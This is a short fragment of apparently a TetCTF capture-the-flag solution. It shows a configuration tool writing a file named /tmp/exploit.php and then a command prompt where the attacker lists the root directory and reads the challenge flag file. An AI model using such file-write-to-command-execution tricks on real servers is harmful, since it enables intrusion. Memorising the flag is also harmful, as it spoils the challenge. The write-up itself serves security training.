 maintainers)
User Configuration File        Filename         /tmp/exploit.php
System Configuration File      Filename         #no#system#config#
Successfully created default configuration file "/tmp/exploit.php"
Command: ls /
bin
boot
dev
etc
flag_ne_hihi.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Command: cat /flag_ne_hihi.txt
TetCTF{just_a_warm_up_for_cold_winter}
Command: _